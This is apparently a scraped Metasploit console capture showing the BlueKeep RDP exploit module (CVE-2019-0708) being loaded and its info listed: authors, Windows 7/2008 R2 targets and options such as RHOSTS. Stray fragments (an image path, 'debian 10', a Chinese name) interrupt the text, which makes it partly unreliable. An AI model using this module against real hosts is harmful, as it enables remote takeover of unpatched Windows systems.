 msf5 > use exploit/windows/rdp/cve_2019_0708_bluekeep_rce
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > info
Name: CVE-2019-0708 BlueKeep RDP Remote Windows Kernel Use After Free
Module: exploit/windows/rdp/cve_2019_0708_bluekeep_rce
Platform: Windows
Arch:
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Manual
Disclosed: 2019-05-14
Provided by:
Sean Dillon <sean.dillon@risksense.com>
Ryan Hanson <dunno@findthisout.com>
OJ Reeves <oj@beyondbinary.io>
Brent Cook <bcook@rapid7.com>
Available targets:
Id Name
-- ----
0 Automatic targeting via fingerprinting
1 Windows 7 SP1 / 2008 R2 (6.1.7601 x64)
2 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Virtualbox)
3 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare)
4 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Hyper-V)
Check supported:
Yes
debian 10
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
RDP_CLIENT_IP 192.168.0.100 yes The client IPv4 address to report during connect
RDP_CLIENT_NAME ethdev no The client computer name to report during connect, UNSET = random
RDP_DOMAIN no The client domain name to report during connect
RDP_USER no The username to report during connect, UNSET = random
RHOSTS yes The target address range or CIDR identifier
空空司马